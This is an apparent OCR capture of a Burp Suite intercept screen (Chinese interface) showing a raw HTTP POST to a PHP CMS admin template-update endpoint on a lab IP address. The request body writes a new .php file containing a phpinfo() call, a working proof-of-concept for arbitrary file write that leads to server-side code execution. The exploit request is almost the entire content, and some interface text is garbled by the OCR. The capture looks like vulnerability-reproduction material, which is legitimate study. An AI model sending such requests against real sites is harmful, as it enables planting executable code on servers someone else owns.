 http://192.168.19.131:80 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /index.php?s=Admin/Tpl/Update HTTP/1.1
Host: 192.168.19.131
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
Origin: http://192.168.19.131
Connection: close
Referer: http://192.168.19.131/index.php?s=Admin/Tpl/Add/id/.*template*default*Home*my_hot_info@html
Cookie: UM_distinctid=17fe364a88b1ce-07c8000b092c0e-4c3e227d-144000-17fe364a88c895;
CNZZDATA1670348=cnzz_eid%3D2039628422-1648782522-%26ntime%3D1648822152; PHPSESSID=1j8o5gbg6kp58u9icf2d0grd04;
__tins__4469310=%7B%22sid%22%3A%201650868524603%2C%20%22vd%22%3A%203%2C%20%22expires%22%3A%201650870655487%7D;
__51cke__=; __51laig__=31
Upgrade-Insecure-Requests: 1
filename=.%2Ftemplate%2Fdefault%2FHome%2Fmy_hot_info.php&content=%3C%3Fphp+phpinfo%28%29%3B%3F%3E&submit=%E6%8F%90%E
4%BA%A4
? < + > 输入搜索字词 没有比赛